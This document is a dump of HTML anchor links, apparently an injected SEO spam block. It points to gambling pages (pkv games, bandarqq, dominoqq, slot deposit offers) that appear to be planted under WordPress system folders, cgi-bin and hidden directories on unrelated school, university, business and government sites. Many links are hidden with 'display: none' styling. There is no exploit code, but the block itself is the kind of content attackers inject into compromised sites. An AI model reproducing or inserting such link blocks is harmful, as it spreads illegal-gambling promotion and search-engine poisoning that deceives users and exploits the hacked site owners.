<a href="https://karmyzowadami.karmybrit.pl/wp-includes/random/dominoqq/">https://karmyzowadami.karmybrit.pl/wp-includes/random/dominoqq/</a>
<a href="https://karmyzowadami.karmybrit.pl/wp-includes/random/thai/">https://karmyzowadami.karmybrit.pl/wp-includes/random/thai/</a>
<a href="https://karmyzowadami.karmybrit.pl/wp-includes/random/bonus/">https://karmyzowadami.karmybrit.pl/wp-includes/random/bonus/</a>
<a href="https://karmyzowadami.karmybrit.pl/wp-includes/random/slot-depo-5k/">https://karmyzowadami.karmybrit.pl/wp-includes/random/slot-depo-5k/</a>
<a href="https://sipil.teknik.untan.ac.id/">https://sipil.teknik.untan.ac.id/</a>
<a href="https://www.admiral.co.id/wp-includes/htdocs/pkv-games/">https://www.admiral.co.id/wp-includes/htdocs/pkv-games/</a>
<a href="https://www.admiral.co.id/wp-includes/htdocs/bandarqq/">https://www.admiral.co.id/wp-includes/htdocs/bandarqq/</a>
<a href="https://www.admiral.co.id/wp-includes/htdocs/dominoqq/">https://www.admiral.co.id/wp-includes/htdocs/dominoqq/</a>
<a href="https://www.admiral.co.id/wp-includes/htdocs/mpo/">https://www.admiral.co.id/wp-includes/htdocs/mpo/</a>
<a href="https://www.admiral.co.id/wp-includes/htdocs/slot-depo-10k/">https://www.admiral.co.id/wp-includes/htdocs/slot-depo-10k/</a>
<a href="https://www.admiral.co.id/wp-includes/htdocs/slot-depo-5k/">https://www.admiral.co.id/wp-includes/htdocs/slot-depo-5k/</a>
<a href="https://ppdb-sman1sentani.com/public/">https://ppdb-sman1sentani.com/public/</a>
<a href="https://ppdb-sman1sentani.com/public/bandarqq/">https://ppdb-sman1sentani.com/public/bandarqq/</a>
<a href="https://ppdb-sman1sentani.com/public/dominoqq/">https://ppdb-sman1sentani.com/public/dominoqq/</a>
<a href="https://ppdb-sman1sentani.com/public/slot77/">https://ppdb-sman1sentani.com/public/slot77/</a>
<a href="https://ppdb-sman1sentani.com/public/gacor/">https://ppdb-sman1sentani.com/public/gacor/</a>
<a href="https://ppdb-sman1sentani.com/public/bonus/">https://ppdb-sman1sentani.com/public/bonus/</a>
<a href="https://smk2meibdl.com/wp-content/cache/">https://smk2meibdl.com/wp-content/cache/</a>
<a href="https://smk2meibdl.com/wp-content/cache/bandarqq/">https://smk2meibdl.com/wp-content/cache/bandarqq/</a>
<a href="https://smk2meibdl.com/wp-content/cache/dominoqq/">https://smk2meibdl.com/wp-content/cache/dominoqq/</a>
<a href="https://smk2meibdl.com/wp-content/cache/slot-depo-10k/">https://smk2meibdl.com/wp-content/cache/slot-depo-10k/</a>
<a href="https://smk2meibdl.com/wp-content/cache/robopragma/">https://smk2meibdl.com/wp-content/cache/robopragma/</a>
<a href="https://smk2meibdl.com/wp-content/cache/scatter-hitam/">https://smk2meibdl.com/wp-content/cache/scatter-hitam/</a>
<a href="https://sspbcs.gob.mx/ssp/wp-includes/random/">https://sspbcs.gob.mx/ssp/wp-includes/random/</a>
<a href="https://sspbcs.gob.mx/ssp/wp-includes/random/garansi/">https://sspbcs.gob.mx/ssp/wp-includes/random/garansi/</a>
<a href="https://sspbcs.gob.mx/ssp/wp-includes/random/slot77/">https://sspbcs.gob.mx/ssp/wp-includes/random/slot77/</a>
<a href="https://sspbcs.gob.mx/ssp/wp-includes/random/pkv/">https://sspbcs.gob.mx/ssp/wp-includes/random/pkv/</a>
<a href="https://sspbcs.gob.mx/ssp/wp-includes/random/bandarqq/">https://sspbcs.gob.mx/ssp/wp-includes/random/bandarqq/</a>
<a href="https://sspbcs.gob.mx/ssp/wp-includes/random/dominoqq/">https://sspbcs.gob.mx/ssp/wp-includes/random/dominoqq/</a>
<a href="https://wave.pro.br/wp-content/cache/">https://wave.pro.br/wp-content/cache/</a>
<a href="https://wave.pro.br/wp-content/cache/bandarqq/">https://wave.pro.br/wp-content/cache/bandarqq/</a>
<a href="https://wave.pro.br/wp-content/cache/dominoqq/">https://wave.pro.br/wp-content/cache/dominoqq/</a>
<a href="https://wave.pro.br/wp-content/cache/thai/">https://wave.pro.br/wp-content/cache/thai/</a>
<a href="https://wave.pro.br/wp-content/cache/mpo/">https://wave.pro.br/wp-content/cache/mpo/</a>
<a href="https://wave.pro.br/wp-content/cache/bonus/">https://wave.pro.br/wp-content/cache/bonus/</a>
<a href="https://writersnactors.com/public/pkv-games/">https://writersnactors.com/public/pkv-games/</a>
<a href="https://writersnactors.com/public/bandarqq/">https://writersnactors.com/public/bandarqq/</a>
<a href="https://writersnactors.com/public/dominoqq/">https://writersnactors.com/public/dominoqq/</a>
<a href="https://writersnactors.com/public/qris/">https://writersnactors.com/public/qris/</a>
<a href="https://writersnactors.com/public/mpo/">https://writersnactors.com/public/mpo/</a>
<a href="https://writersnactors.com/public/demo/">https://writersnactors.com/public/demo/</a>
<a href="https://plastbrinq.com.br/mpo/">https://plastbrinq.com.br/mpo/</a>
<a href="https://plastbrinq.com.br/slot77/">https://plastbrinq.com.br/slot77/</a>
<a href="https://plastbrinq.com.br/garansi/">https://plastbrinq.com.br/garansi/</a>
<a href="https://marketingplus.com.ar/public/">https://marketingplus.com.ar/public/</a>
<a href="https://marketingplus.com.ar/public/slot-depo-10k/">https://marketingplus.com.ar/public/slot-depo-10k/</a>
<a href="https://marketingplus.com.ar/public/slot-garansi/">https://marketingplus.com.ar/public/slot-garansi/</a>
<a href="https://marketingplus.com.ar/public/pkv-games/">https://marketingplus.com.ar/public/pkv-games/</a>
<a href="https://marketingplus.com.ar/public/bandarqq/">https://marketingplus.com.ar/public/bandarqq/</a>
<a href="https://marketingplus.com.ar/public/dominoqq/">https://marketingplus.com.ar/public/dominoqq/</a>
<a href="https://pengadaan.naraya.co.id/">https://pengadaan.naraya.co.id/</a>
<a href="https://irres.org/">https://irres.org/</a>
<a href="https://irres.org/bandarqq/">https://irres.org/bandarqq/</a>
<a href="https://irres.org/dominoqq/">https://irres.org/dominoqq/</a>
<a href="https://irres.org/slot-bca/">https://irres.org/slot-bca/</a>
<a href="https://irres.org/bocoran/">https://irres.org/bocoran/</a>
<a href="https://irres.org/bonus/">https://irres.org/bonus/</a>
<a href="https://daikaibou.com/wp-content/">pkv games</a>
<a href="https://daikaibou.com/wp-content/bandarqq/">bandarqq</a>
<a href="https://daikaibou.com/wp-content/dominoqq/">dominoqq</a>
<a href="https://daikaibou.com/wp-content/ewww/">mpo slot</a>
<a href="https://daikaibou.com/wp-content/ewww/bonus/">bonus new member</a>
<a href="https://daikaibou.com/wp-content/ewww/triofus/">slot triofus</a>
<a href="https://info.tangselife.com/demo/">slot demo</a>
<a href="https://info.tangselife.com/slot-depo-10k/">slot depo 10k</a>
<a href="https://info.tangselife.com/depo-50-bonus-50/">depo 50 bonus 50</a>
<a href="https://penuaijiwabangsa.or.id/wp-content/plugins/fix/">depo 25 bonus 25</a>
<a href="https://penuaijiwabangsa.or.id/wp-content/plugins/fix/bandarqq.html">bandarqq</a>
<a href="https://penuaijiwabangsa.or.id/wp-content/plugins/fix/dominoqq.html">dominoqq</a>
<a href="https://penuaijiwabangsa.or.id/wp-content/plugins/fix/pkv-games.html">pkv games</a>
<a href="https://penuaijiwabangsa.or.id/wp-content/plugins/fix/slot77.html">slot77</a>
<a href="https://penuaijiwabangsa.or.id/wp-content/plugins/fix/garansi.html">slot garansi</a>
<a href="https://tempatniaga.id/tekno/pkv-games/">pkv games</a>
<a href="https://tempatniaga.id/tekno/bandarqq/">bandarqq</a>
<a href="https://tempatniaga.id/tekno/dominoqq/">dominoqq</a>
<a href="https://tempatniaga.id/tekno/scatter/">scatter hitam</a>
<a href="https://tempatniaga.id/tekno/depo-25-bonus-25/">depo 25 bonus 25</a>
<a href="https://tempatniaga.id/tekno/slot-qris/">slot qris</a>
<a href="https://sukaba.ac.id/public/slot-depo-5k/">slot depo 5k</a>
<a href="https://sukaba.ac.id/public/slot-depo-10k/">slot depo 10k</a>
<a href="https://sukaba.ac.id/public/bonus-new-member/">bonus new member</a>
<a href="https://akdv.org/de/">https://akdv.org/de/</a>
<a href="https://camnangquatang.com/">https://camnangquatang.com/</a>
<a href="https://www.abm.dz/product/">https://www.abm.dz/product/</a>
<a href="https://pakelink.id/uploads/">https://pakelink.id/uploads/</a>
<a href="https://emir.co.id/products/thai.html">https://emir.co.id/products/thai.html</a>
<a href="https://emir.co.id/products/slot77.html">https://emir.co.id/products/slot77.html</a>
<a href="https://formapilatesla.com/poker-qq/">https://formapilatesla.com/poker-qq/</a>
<a href="https://formapilatesla.com/dominoqq/">https://formapilatesla.com/dominoqq/</a>
<a href="https://formapilatesla.com/bonus/">https://formapilatesla.com/bonus/</a>
<a href="https://formapilatesla.com/garansi/">https://formapilatesla.com/garansi/</a>
<a href="https://formapilatesla.com/dana/">https://formapilatesla.com/dana/</a>
<a href="https://tkannur-semarang.com/">https://tkannur-semarang.com/</a>
<a href="https://tkannur-semarang.com/slot-depo-10k/">https://tkannur-semarang.com/slot-depo-10k/</a>
<a href="https://tkannur-semarang.com/mpo/">https://tkannur-semarang.com/mpo/</a>
<a href="https://www.franklinparcel.com/wp-content/plugins/fix/pkv.html">https://www.franklinparcel.com/wp-content/plugins/fix/pkv.html</a>
<a href="https://www.franklinparcel.com/wp-content/plugins/fix/bandarqq.html">https://www.franklinparcel.com/wp-content/plugins/fix/bandarqq.html</a>
<a href="https://www.franklinparcel.com/wp-content/plugins/fix/dominoqq.html">https://www.franklinparcel.com/wp-content/plugins/fix/dominoqq.html</a>
<a href="https://www.franklinparcel.com/wp-content/plugins/fix/">https://www.franklinparcel.com/wp-content/plugins/fix/</a>
<a href="https://www.franklinparcel.com/wp-content/plugins/fix/garansi.html">https://www.franklinparcel.com/wp-content/plugins/fix/garansi.html</a>
<a href="https://www.franklinparcel.com/wp-content/plugins/fix/thai.html">https://www.franklinparcel.com/wp-content/plugins/fix/thai.html</a>
<a href="https://kubet77.world/">https://kubet77.world/</a>
<a href="https://rolanddewolfepoker.com/">https://rolanddewolfepoker.com/</a>
<a href="https://rolanddewolfepoker.com/bandarqq/">https://rolanddewolfepoker.com/bandarqq/</a>
<a href="https://rolanddewolfepoker.com/dominoqq/">https://rolanddewolfepoker.com/dominoqq/</a>
<a href="https://rolanddewolfepoker.com/poker-qq/">https://rolanddewolfepoker.com/poker-qq/</a>
<a href="https://rolanddewolfepoker.com/slot-depo-5k/">https://rolanddewolfepoker.com/slot-depo-5k/</a>
<a href="https://rolanddewolfepoker.com/slot-depo-10k/">https://rolanddewolfepoker.com/slot-depo-10k/</a>
<a href="https://rolanddewolfepoker.com/mpo/">https://rolanddewolfepoker.com/mpo/</a>
<a href="https://itsallwell.com/wp-content/plugins/fix/">https://itsallwell.com/wp-content/plugins/fix/</a>
<a href="https://itsallwell.com/wp-content/plugins/fix/bandarqq.html">https://itsallwell.com/wp-content/plugins/fix/bandarqq.html</a>
<a href="https://itsallwell.com/wp-content/plugins/fix/dominoqq.html">https://itsallwell.com/wp-content/plugins/fix/dominoqq.html</a>
<a href="https://itsallwell.com/wp-content/plugins/fix/slot-depo-5k.html">https://itsallwell.com/wp-content/plugins/fix/slot-depo-5k.html</a>
<a href="https://itsallwell.com/wp-content/plugins/fix/slot-depo-10k.html">https://itsallwell.com/wp-content/plugins/fix/slot-depo-10k.html</a>
<a href="https://itsallwell.com/wp-content/plugins/fix/mpo.html">https://itsallwell.com/wp-content/plugins/fix/mpo.html</a>
<a href="https://www.memoirstudios.co.nz/">https://www.memoirstudios.co.nz/</a>
<a href="https://sidental.hr/.tmb/slot-gacor/">https://sidental.hr/.tmb/slot-gacor/</a>
<a href="https://sidental.hr/.tmb/slot-10k/">https://sidental.hr/.tmb/slot-10k/</a>
<a href="https://sidental.hr/.tmb/mpo/">https://sidental.hr/.tmb/mpo/</a>
<a href="https://sidental.hr/.tmb/pkv-games/">https://sidental.hr/.tmb/pkv-games/</a>
<a href="https://sidental.hr/.tmb/bandarqq/">https://sidental.hr/.tmb/bandarqq/</a>
<a href="https://sidental.hr/.tmb/dominoqq/">https://sidental.hr/.tmb/dominoqq/</a>
<a href="http://dispussip.lampungtimurkab.go.id/">http://dispussip.lampungtimurkab.go.id/</a>
<a href="https://lpm.stital.ac.id">https://lpm.stital.ac.id</a>
<a href="https://utmk.ptsb.edu.my/inc/pkv-games/">pkv games</a>
<a href="https://utmk.ptsb.edu.my/inc/bandarqq/">bandarqq</a>
<a href="https://utmk.ptsb.edu.my/inc/dominoqq/">dominoqq</a>
<a href="https://digilib.stital.ac.id/">https://digilib.stital.ac.id/</a>
<a href="https://szymonkobusinski.com/old/pkv-games/">https://szymonkobusinski.com/old/pkv-games/</a>
<a href="https://szymonkobusinski.com/old/bandarqq/">https://szymonkobusinski.com/old/bandarqq/</a>
<a href="https://szymonkobusinski.com/old/dominoqq/">https://szymonkobusinski.com/old/dominoqq/</a>
<a href="https://szymonkobusinski.com/old/depo-25-bonus-25/">https://szymonkobusinski.com/old/depo-25-bonus-25/</a>
<a href="https://szymonkobusinski.com/old/depo-50-bonus-50/">https://szymonkobusinski.com/old/depo-50-bonus-50/</a>
<a href="https://szymonkobusinski.com/old/mpo/">https://szymonkobusinski.com/old/mpo/</a>
<a href="https://www.tbindonesia.or.id/wp-content/cache/robopragma/">https://www.tbindonesia.or.id/wp-content/cache/robopragma/</a>
<a href="https://www.tbindonesia.or.id/wp-content/cache/depo-25-bonus-25/">https://www.tbindonesia.or.id/wp-content/cache/depo-25-bonus-25/</a>
<a href="https://www.tbindonesia.or.id/wp-content/cache/slot77/">https://www.tbindonesia.or.id/wp-content/cache/slot77/</a>
<a href="https://home.hbtkvi.org/wp-includes/random/mpo/">https://home.hbtkvi.org/wp-includes/random/mpo/</a>
<a href="https://hbtkvi.org/pkv-games/">https://hbtkvi.org/pkv-games/</a>
<a href="https://home.hbtkvi.org/wp-content/cache/pkv-games/">https://home.hbtkvi.org/wp-content/cache/pkv-games/</a>
<a href="https://home.hbtkvi.org/wp-content/cache/bandarqq/">https://home.hbtkvi.org/wp-content/cache/bandarqq/</a>
<a href="https://home.hbtkvi.org/wp-content/cache/dominoqq/">https://home.hbtkvi.org/wp-content/cache/dominoqq/</a>
<a href="https://www.livegovtjob.com/tmp/pkv-games/">https://www.livegovtjob.com/tmp/pkv-games/</a>
<a href="https://www.livegovtjob.com/tmp/bandarqq/">https://www.livegovtjob.com/tmp/bandarqq/</a>
<a href="https://www.livegovtjob.com/tmp/dominoqq/">https://www.livegovtjob.com/tmp/dominoqq/</a>
<a href="https://www.livegovtjob.com/tmp/slot-depo-10k/">https://www.livegovtjob.com/tmp/slot-depo-10k/</a>
<a href="https://www.livegovtjob.com/tmp/slot-depo-5k/">https://www.livegovtjob.com/tmp/slot-depo-5k/</a>
<a href="https://www.livegovtjob.com/tmp/slot77/">https://www.livegovtjob.com/tmp/slot77/</a>
<a href="https://zy315.com/">https://zy315.com/</a>
<a href="https://www.acies.ai/htdocs/pkv-games/">https://www.acies.ai/htdocs/pkv-games/</a>
<a href="https://www.acies.ai/htdocs/bandarqq/">https://www.acies.ai/htdocs/bandarqq/</a>
<a href="https://www.acies.ai/htdocs/dominoqq/">https://www.acies.ai/htdocs/dominoqq/</a>
<a href="https://www.acies.ai/htdocs/bonus/">https://www.acies.ai/htdocs/bonus/</a>
<a href="https://www.acies.ai/htdocs/depo-50-bonus-50/">https://www.acies.ai/htdocs/depo-50-bonus-50/</a>
<a href="https://www.acies.ai/htdocs/slot77/">https://www.acies.ai/htdocs/slot77/</a>
<a href="https://gryphea.org/htdocs/pkv-games/">https://gryphea.org/htdocs/pkv-games/</a>
<a href="https://gryphea.org/htdocs/bandarqq/">https://gryphea.org/htdocs/bandarqq/</a>
<a href="https://gryphea.org/htdocs/dominoqq/">https://gryphea.org/htdocs/dominoqq/</a>
<a href="https://gryphea.org/htdocs/slot77/">https://gryphea.org/htdocs/slot77/</a>
<a href="https://gryphea.org/htdocs/mpo/">https://gryphea.org/htdocs/mpo/</a>
<a href="https://gryphea.org/htdocs/pg-soft/">https://gryphea.org/htdocs/pg-soft/</a>
<a href="https://itechnologix.in/">https://itechnologix.in/</a>
<a href="https://www.peachtreecabinets.com/tmp/pkv-games/">https://www.peachtreecabinets.com/tmp/pkv-games/</a>
<a href="https://www.peachtreecabinets.com/tmp/bandarqq/">https://www.peachtreecabinets.com/tmp/bandarqq/</a>
<a href="https://www.peachtreecabinets.com/tmp/dominoqq/">https://www.peachtreecabinets.com/tmp/dominoqq/</a>
<a href="https://www.peachtreecabinets.com/tmp/slot77/">https://www.peachtreecabinets.com/tmp/slot77/</a>
<a href="https://www.peachtreecabinets.com/tmp/slot-bonus/">https://www.peachtreecabinets.com/tmp/slot-bonus/</a>
<a href="https://www.peachtreecabinets.com/tmp/slot-depo-5k/">https://www.peachtreecabinets.com/tmp/slot-depo-5k/</a>
<a href="https://fiis.org/cgi-bin/pkv-games/">https://fiis.org/cgi-bin/pkv-games/</a>
<a href="https://fiis.org/cgi-bin/bandarqq/">https://fiis.org/cgi-bin/bandarqq/</a>
<a href="https://fiis.org/cgi-bin/dominoqq/">https://fiis.org/cgi-bin/dominoqq/</a>
<a href="https://fiis.org/cgi-bin/slot77/">https://fiis.org/cgi-bin/slot77/</a>
<a href="https://fiis.org/cgi-bin/scatter/">https://fiis.org/cgi-bin/scatter/</a>
<a href="https://fiis.org/cgi-bin/slot-5k/">https://fiis.org/cgi-bin/slot-5k/</a>
<a href="https://mccv.adv.br/">https://mccv.adv.br/</a>
<a href="https://i9chat.app.br/">https://i9chat.app.br/</a>
<a href="https://gestaodecirurgia.com.br/">https://gestaodecirurgia.com.br/</a>
<a href="https://www.st-geniez-dolt.com/">https://www.st-geniez-dolt.com/</a>
<a href="https://alisontrick.com/.tmb/pkv-games/">https://alisontrick.com/.tmb/pkv-games/</a>
<a href="https://alisontrick.com/.tmb/bandarqq/">https://alisontrick.com/.tmb/bandarqq/</a>
<a href="https://alisontrick.com/.tmb/dominoqq/">https://alisontrick.com/.tmb/dominoqq/</a>
<a href="https://alisontrick.com/.tmb/slot77/">https://alisontrick.com/.tmb/slot77/</a>
<a href="https://alisontrick.com/.tmb/scatter/">https://alisontrick.com/.tmb/scatter/</a>
<a href="https://alisontrick.com/.tmb/slot-5k/">https://alisontrick.com/.tmb/slot-5k/</a>
<a href="https://talirokni.co.il/shop/pkv-games/">https://talirokni.co.il/shop/pkv-games/</a>
<a href="https://talirokni.co.il/shop/bandarqq/">https://talirokni.co.il/shop/bandarqq/</a>
<a href="https://talirokni.co.il/shop/dominoqq/">https://talirokni.co.il/shop/dominoqq/</a>
<a href="https://talirokni.co.il/shop/scatter-hitam/">https://talirokni.co.il/shop/scatter-hitam/</a>
<a href="https://talirokni.co.il/shop/slot77/">https://talirokni.co.il/shop/slot77/</a>
<a href="https://talirokni.co.il/shop/bonus/">https://talirokni.co.il/shop/bonus/</a>
<a href="https://sidingcontractorfairhaven.com/docs/pkv-games/">https://sidingcontractorfairhaven.com/docs/pkv-games/</a>
<a href="https://sidingcontractorfairhaven.com/docs/bandarqq/">https://sidingcontractorfairhaven.com/docs/bandarqq/</a>
<a href="https://sidingcontractorfairhaven.com/docs/dominoqq/">https://sidingcontractorfairhaven.com/docs/dominoqq/</a>
<a href="https://sidingcontractorfairhaven.com/docs/slot77/">https://sidingcontractorfairhaven.com/docs/slot77/</a>
<a href="https://sidingcontractorfairhaven.com/docs/bet-100/">https://sidingcontractorfairhaven.com/docs/bet-100/</a>
<a href="https://sidingcontractorfairhaven.com/docs/slot-zeus/">https://sidingcontractorfairhaven.com/docs/slot-zeus/</a>
<a href="https://xiaofan.hoopan.net/public/pkv-games/">https://xiaofan.hoopan.net/public/pkv-games/</a>
<a href="https://xiaofan.hoopan.net/public/bandarqq/">https://xiaofan.hoopan.net/public/bandarqq/</a>
<a href="https://xiaofan.hoopan.net/public/dominoqq/">https://xiaofan.hoopan.net/public/dominoqq/</a>
<a href="https://xiaofan.hoopan.net/public/rtp-slot/">https://xiaofan.hoopan.net/public/rtp-slot/</a>
<a href="https://xiaofan.hoopan.net/public/slot-depo-5k/">https://xiaofan.hoopan.net/public/slot-depo-5k/</a>
<a href="https://xiaofan.hoopan.net/public/slot-bonus/">https://xiaofan.hoopan.net/public/slot-bonus/</a>
<a href="https://www.hiewa.com.my/public/pkv-games/">https://www.hiewa.com.my/public/pkv-games/</a>
<a href="https://www.hiewa.com.my/public/bandarqq/">https://www.hiewa.com.my/public/bandarqq/</a>
<a href="https://www.hiewa.com.my/public/dominoqq/">https://www.hiewa.com.my/public/dominoqq/</a>
<a href="https://www.hiewa.com.my/public/slot-dana/">https://www.hiewa.com.my/public/slot-dana/</a>
<a href="https://www.hiewa.com.my/public/slot-zeus/">https://www.hiewa.com.my/public/slot-zeus/</a>
<a href="https://www.hiewa.com.my/public/scatter-hitam/">https://www.hiewa.com.my/public/scatter-hitam/</a>
<a href="https://prajaiswara.jambiprov.go.id/">https://prajaiswara.jambiprov.go.id/</a>
<a href="https://bphm.unila.ac.id/">https://bphm.unila.ac.id/</a>
<a href="https://homeapplianceswholesalers.com/wp-content/ewww/pkv-games/">https://homeapplianceswholesalers.com/wp-content/ewww/pkv-games/</a>
<a href="https://homeapplianceswholesalers.com/wp-content/ewww/bandarqq/">https://homeapplianceswholesalers.com/wp-content/ewww/bandarqq/</a>
<a href="https://homeapplianceswholesalers.com/wp-content/ewww/dominoqq/">https://homeapplianceswholesalers.com/wp-content/ewww/dominoqq/</a>
<a href="https://homeapplianceswholesalers.com/wp-content/ewww/scatter/">https://homeapplianceswholesalers.com/wp-content/ewww/scatter/</a>
<a href="https://homeapplianceswholesalers.com/wp-content/ewww/bet100/">https://homeapplianceswholesalers.com/wp-content/ewww/bet100/</a>
<a href="https://homeapplianceswholesalers.com/wp-content/ewww/robopragma/">https://homeapplianceswholesalers.com/wp-content/ewww/robopragma/</a>
<a href="https://sukabumiberita.com/wp-content/logs/pkv-games/">https://sukabumiberita.com/wp-content/logs/pkv-games/</a>
<a href="https://sukabumiberita.com/wp-content/logs/pyramid/">https://sukabumiberita.com/wp-content/logs/pyramid/</a>
<a href="https://sukabumiberita.com/wp-content/logs/bonus/">https://sukabumiberita.com/wp-content/logs/bonus/</a>
<a href="https://sukabumiberita.com/wp-content/logs/slot77/">https://sukabumiberita.com/wp-content/logs/slot77/</a>
<a href="https://kmandi.net/store/pkv-games/">https://kmandi.net/store/pkv-games/</a>
<a href="https://kmandi.net/store/bandarqq/">https://kmandi.net/store/bandarqq/</a>
<a href="https://kmandi.net/store/dominoqq/">https://kmandi.net/store/dominoqq/</a>
<a href="https://kmandi.net/store/slot77/">https://kmandi.net/store/slot77/</a>
<a href="https://kmandi.net/store/scatter/">https://kmandi.net/store/scatter/</a>
<a href="https://kmandi.net/store/robopragma/">https://kmandi.net/store/robopragma/</a>
<a href="https://shop.hepimeal.com/wp-content/uploads/pkv-games/">https://shop.hepimeal.com/wp-content/uploads/pkv-games/</a>
<a href="https://shop.hepimeal.com/wp-content/uploads/bandarqq/">https://shop.hepimeal.com/wp-content/uploads/bandarqq/</a>
<a href="https://shop.hepime
al.com/wp-content/uploads/dominoqq/">https://shop.hepimeal.com/wp-content/uploads/dominoqq/</a>
<a href="https://shop.hepimeal.com/wp-content/uploads/slot77/">https://shop.hepimeal.com/wp-content/uploads/slot77/</a>
<a href="https://shop.hepimeal.com/wp-content/uploads/bonus/">https://shop.hepimeal.com/wp-content/uploads/bonus/</a>
<a href="https://shop.hepimeal.com/wp-content/uploads/rtp-slot/">https://shop.hepimeal.com/wp-content/uploads/rtp-slot/</a>
<a href="https://cookstovequeen.com/cgi-bin/pkv-games/">https://cookstovequeen.com/cgi-bin/pkv-games/</a>
<a href="https://cookstovequeen.com/cgi-bin/bandarqq/">https://cookstovequeen.com/cgi-bin/bandarqq/</a>
<a href="https://cookstovequeen.com/cgi-bin/dominoqq/">https://cookstovequeen.com/cgi-bin/dominoqq/</a>
<a href="https://cookstovequeen.com/cgi-bin/bonus/">https://cookstovequeen.com/cgi-bin/bonus/</a>
<a href="https://cookstovequeen.com/cgi-bin/maxwin/">https://cookstovequeen.com/cgi-bin/maxwin/</a>
<a href="https://cookstovequeen.com/cgi-bin/garansi/">https://cookstovequeen.com/cgi-bin/garansi/</a>
<a href="https://novo.planosaolucas.com.br/">https://novo.planosaolucas.com.br/</a>
<a href="https://www.planodesaudesaolucas.com.br/">https://www.planodesaudesaolucas.com.br/</a>
<a href="https://revistas.pge.sp.gov.br/">https://revistas.pge.sp.gov.br/</a>
<a href="https://www.sampanenterprises.com/upload/album/pkv.html">https://www.sampanenterprises.com/upload/album/pkv.html</a>
<a href="https://www.sampanenterprises.com/upload/album/bandarqq.html">https://www.sampanenterprises.com/upload/album/bandarqq.html</a>
<a href="https://www.sampanenterprises.com/upload/album/dominoqq.html">https://www.sampanenterprises.com/upload/album/dominoqq.html</a>
<a href="https://www.imsad.org/files/fileman/Uploads/public/pkv/index.html">https://www.imsad.org/files/fileman/Uploads/public/pkv/index.html</a>
<a href="https://www.imsad.org/files/fileman/Uploads/public/bandarqq/index.html">https://www.imsad.org/files/fileman/Uploads/public/bandarqq/index.html</a>
<a href="https://www.imsad.org/files/fileman/Uploads/public/dominoqq/index.html">https://www.imsad.org/files/fileman/Uploads/public/dominoqq/index.html</a>
<a href="https://library.wmo.int/medias/f10/pkv/" style="display: none;">https://library.wmo.int/medias/f10/pkv/</a>
<a href="https://library.wmo.int/medias/f10/bandarqq/" style="display: none;">https://library.wmo.int/medias/f10/bandarqq/</a>
<a href="https://library.wmo.int/medias/f10/dominoqq/" style="display: none;">https://library.wmo.int/medias/f10/dominoqq/</a>
<a href="https://library.wmo.int/medias/f10/gcr/" style="display: none;">https://library.wmo.int/medias/f10/gcr/</a>
<a href="https://library.wmo.int/medias/f10/thai/" style="display: none;">https://library.wmo.int/medias/f10/thai/</a>
<a href="https://library.wmo.int/medias/f10/slot-5k/" style="display: none;">https://library.wmo.int/medias/f10/slot-5k/</a>
<a href="https://library.wmo.int/medias/f10/slot-10k/" style="display: none;">https://library.wmo.int/medias/f10/slot-10k/</a>
<a href="https://library.wmo.int/medias/f10/slot77/" style="display: none;">https://library.wmo.int/medias/f10/slot77/</a>
<a href="https://library.wmo.int/medias/f10/rtp/" style="display: none;">https://library.wmo.int/medias/f10/rtp/</a>
<a href="https://library.wmo.int/medias/f10/robo/" style="display: none;">https://library.wmo.int/medias/f10/robo/</a>
<a href="https://library.wmo.int/medias/f10/hitam/" style="display: none;">https://library.wmo.int/medias/f10/hitam/</a>
<a href="https://library.wmo.int/medias/f10/mpo/" style="display: none;">https://library.wmo.int/medias/f10/mpo/</a>
<a href="https://library.wmo.int/resources/jees/bonus/" style="display: none;">https://library.wmo.int/resources/jees/bonus/</a>
<a href="https://library.wmo.int/medias/f10/garansi/" style="display: none;">https://library.wmo.int/medias/f10/garansi/</a>
<a href="https://library.wmo.int/medias/f10/max/" style="display: none;">https://library.wmo.int/medias/f10/max/</a>
<a href="https://aleppo.ie/gacor/" style="display: none;">https://aleppo.ie/gacor/</a>
<a href="https://indocloudsoft.com/boopos/-/pkv-games/">https://indocloudsoft.com/boopos/-/pkv-games/</a>
<a href="https://indocloudsoft.com/boopos/-/bandarqq/">https://indocloudsoft.com/boopos/-/bandarqq/</a>
<a href="https://indocloudsoft.com/boopos/-/dominoqq/">https://indocloudsoft.com/boopos/-/dominoqq/</a>
<a href="https://indocloudsoft.com/boopos/-/slot-depo-5k/">https://indocloudsoft.com/boopos/-/slot-depo-5k/</a>
<a href="https://indocloudsoft.com/boopos/-/slot-depo-10k/">https://indocloudsoft.com/boopos/-/slot-depo-10k/</a>
<a href="https://indocloudsoft.com/boopos/-/slot-bonus/">https://indocloudsoft.com/boopos/-/slot-bonus/</a>
<a href="http://167.71.222.61/" style="display: none;">http://167.71.222.61/</a>
<a href="http://167.71.222.61/public/pkv-games/" style="display: none;">http://167.71.222.61/public/pkv-games/</a>
<a href="http://167.71.222.61/public/bandarqq/" style="display: none;">http://167.71.222.61/public/bandarqq/</a>
<a href="http://167.71.222.61/public/dominoqq/" style="display: none;">http://167.71.222.61/public/dominoqq/</a>
<a href="https://suneducationgroup.com/news-id/" style="display: none;">https://suneducationgroup.com/news-id/</a>
<a href="https://info.tangselife.com/pkv-games/">https://info.tangselife.com/pkv-games/</a>
<a href="https://info.tangselife.com/bandarqq/">https://info.tangselife.com/bandarqq/</a>
<a href="https://info.tangselife.com/dominoqq/">https://info.tangselife.com/dominoqq/</a>
<a href="https://astradaihatsubontang.com/" style="display: none;">https://astradaihatsubontang.com/</a>
<a href="https://setwan.baritoutarakab.go.id/" style="display: none;">https://setwan.baritoutarakab.go.id/</a>
<a href="https://bsdm.uad.ac.id/faq/" style="display: none;">https://bsdm.uad.ac.id/faq/</a>
<a href="https://bpm.uad.ac.id/en/" style="display: none;">https://bpm.uad.ac.id/en/</a>
<a href="https://unram.ac.id/404/" style="display: none;">https://unram.ac.id/404/</a>
<a href="https://grainrus.com/en/group/pkv-games/">https://grainrus.com/en/group/pkv-games/</a>
<a href="https://grainrus.com/en/group/bandarqq/">https://grainrus.com/en/group/bandarqq/</a>
<a href="https://grainrus.com/en/group/dominoqq/">https://grainrus.com/en/group/dominoqq/</a>
<a href="https://grainrus.com/en/group/garansi/">https://grainrus.com/en/group/garansi/</a>
<a href="https://grainrus.com/en/group/slot77/">https://grainrus.com/en/group/slot77/</a>
<a href="https://grainrus.com/en/group/thai/">https://grainrus.com/en/group/thai/</a>
<a href="https://suneducationgroup.com/wp-includes/pkv/" style="display: none;">https://suneducationgroup.com/wp-includes/pkv/</a>
<a href="https://suneducationgroup.com/wp-includes/bandarqq/" style="display: none;">https://suneducationgroup.com/wp-includes/bandarqq/</a>
